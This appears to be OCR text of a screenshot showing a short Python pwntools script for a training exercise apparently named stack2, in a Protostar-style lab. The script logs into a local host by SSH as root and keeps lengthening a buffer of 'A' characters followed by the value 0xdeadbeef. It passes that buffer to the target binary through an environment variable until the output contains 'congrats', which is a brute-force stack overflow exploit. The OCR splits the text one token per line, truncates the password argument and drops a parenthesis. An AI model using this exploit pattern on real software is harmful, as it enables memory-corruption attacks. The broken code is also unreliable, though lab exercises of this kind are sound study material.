
import
struct
from
pwn
import
*
socket
=
ssh
(
host
=
'192.168.0.1'
,
user
=
'root'
,
passwor
i
=
64
while
True
:
i
+=
1
print
(
'test'
,
i
)
payload
=
b
'A'
*
i
+
struct
.
pack
(
'<I'
,
0xdeadbeef
process
=
socket
.
process
(
executable
=
'/root/protostarm/stack2/stack2'
,
env
=
{
"POC"
:
payload
}
)
res
=
process
.
recv
().
decode
()
print
(
'res ='
,
res
)
process
.
close
()
if
'congrats'
in
res
:
break